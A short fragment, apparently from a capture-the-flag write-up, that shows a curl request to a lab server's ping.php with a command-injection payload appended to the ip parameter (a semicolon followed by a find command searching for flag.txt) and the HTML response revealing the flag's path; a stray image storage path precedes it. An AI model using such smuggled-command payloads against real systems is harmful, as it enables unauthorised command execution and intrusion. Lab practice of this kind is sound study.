 └─$ curl -s "http://94.237.60.55:35284/devtools/ping.php?ip=127.0.0.1%3Bfind%20/%20-name%20flag.txt%202%3E/dev/null"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping</title>
</head>
<body>
/flag.txt
</body>
</html>